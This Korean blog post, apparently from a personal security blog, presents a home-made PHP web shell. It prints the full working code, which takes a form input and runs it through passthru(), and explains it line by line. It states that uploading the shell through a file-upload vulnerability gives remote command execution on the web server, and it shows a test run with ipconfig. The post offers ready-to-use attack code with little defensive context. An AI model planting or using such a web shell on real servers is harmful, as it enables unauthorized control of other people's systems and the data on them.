PHP로 제작한 웹쉘이다.

해당 웹쉘을 제작하기 위해 참고한 사이트는 아래와 같다.

웹쉘 사용 함수 모음

/* PHP Version */

yangil06.tistory.com

yangil06.tistory.com/m/3?category=328540

웹쉘 사용 함수 모음

/* PHP Version */

yangil06.tistory.com



코드는 다음과 같다.

<?

echo "

<FORM ACTION=$PHP_SELF METHOD=POST>

CMD : <INPUT TYPE=TEXT NAME=command SIZE=40>

<INPUT TYPE=SUBMIT VALUE='Enter'></FORM>

<HR><XMP></XMP><HR>";

$command = str_replace('/', '', $command);

echo "<XMP>"; passthru($command); echo "</XMP>";

?>

웹에서 실행시 에러 메세지가 표출되 약간의 수정을 거친 결과이다. 코드 해석은 다음과 같다.

$PHP_SELF는 해당 php 페이지를 의미한다. 자기 자신을 가르킬때 사용한다.

command 텍스트 박스의 명령어를 넣어 전송하면 해당 php 페이지로 값이 전송되며

passthru : 브라우저에 결과를 바로 리턴한다/입력한 command의 결과를 웹 화면으로 보여주는것

str_replace는 / 문자가 입력되는 경우 ''로 변경한다 : / 자체를 없애는 치환효과

따라서 이 웹쉘은 passthru 함수를 활용해 CMD처럼 명령어 실행이 가능하다.

- <HR>,<XMP>는 단순한 수평선 추가 효과

이 웹쉘은 파일 업로드 취약점을 이용해 웹서버에 업로드 하여 실행할 경우 윈도우 CMD 창 처럼 해당 웹 서버에 명령을 원격으로 실행할 수 있다.

실행 여부를 확인하기 위해 ipconfig를 입력해 실행해보았다.

그결과 일반적인 CMD 창에서 실행하는 것 처럼 정상적으로 실행되는 것을 확인할 수 있었다.

'Security > About Hacking' 카테고리의 다른 글

| Web Hacking - Javascript 난독화 (0) | 2021.07.31 |

|---|---|

| HTTP Only 옵션 해제 방법 (0) | 2020.11.02 |

| [PHP 서버]디렉터리 리스팅 설정 (0) | 2020.09.20 |

| XSS(Cross-Site-Script)란? (0) | 2020.09.06 |

| SQL Injection 이란? (0) | 2020.09.06 |